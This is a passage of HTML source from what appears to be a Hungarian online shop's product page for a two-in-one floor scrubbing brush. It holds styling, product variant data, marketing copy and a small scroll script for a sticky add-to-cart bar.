1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
  E-mail : service@hotwinet.com</li>
</ul>
<a href="/products/brush-1" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #FF0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47538390663488" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//hotwinet.com/cdn/shop/products/2in1FloorBrush_small.jpg?v=1703573557" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)</div>
        <div>
          
          <span class="pfac_price" content="11000.0">11.000 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="VÁSÁRLÁS 1" selected="selected">VÁSÁRLÁS 1</option>
              
                <option value="🔥VÁSÁRLÁS 2 (2 DB)">🔥VÁSÁRLÁS 2 (2 DB)</option>
              
                <option value="🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)">🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Hozzáadás a kosárhoz</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47538390663488,"title":"VÁSÁRLÁS 1","option1":"VÁSÁRLÁS 1","option2":null,"option3":null,"sku":"LE82145565C01-3*1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","options":["VÁSÁRLÁS 1"],"price":1100000,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8984616010048,"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","handle":"brush-1","description":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e","published_at":"2023-12-26T14:52:37+08:00","created_at":"2023-12-26T14:52:37+08:00","vendor":"hotwinet","type":"Népszerű termékek","tags":["Houseware \u0026 Kitchen"],"price":1100000,"price_min":1100000,"price_max":1900000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":7996,"compare_at_price_varies":true,"variants":[{"id":47538390663488,"title":"VÁSÁRLÁS 1","option1":"VÁSÁRLÁS 1","option2":null,"option3":null,"sku":"LE82145565C01-3*1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","options":["VÁSÁRLÁS 1"],"price":1100000,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390696256,"title":"🔥VÁSÁRLÁS 2 (2 DB)","option1":"🔥VÁSÁRLÁS 2 (2 DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥VÁSÁRLÁS 2 (2 DB)","public_title":"🔥VÁSÁRLÁS 2 (2 DB)","options":["🔥VÁSÁRLÁS 2 (2 DB)"],"price":1600000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390729024,"title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option1":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","public_title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","options":["🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"],"price":1900000,"weight":0,"compare_at_price":7996,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"],"featured_image":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","options":["VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"],"media":[{"alt":null,"id":35935010357568,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","width":800},{"alt":null,"id":35935010390336,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","width":800},{"alt":null,"id":35935010423104,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","width":800},{"alt":null,"id":35935010455872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","width":700},{"alt":null,"id":35935010488640,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","width":700},{"alt":null,"id":35935010521408,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","width":700},{"alt":null,"id":35935010554176,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","width":800},{"alt":null,"id":35935010586944,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","width":800},{"alt":null,"id":35935010619712,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","width":800},{"alt":null,"id":35935010652480,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
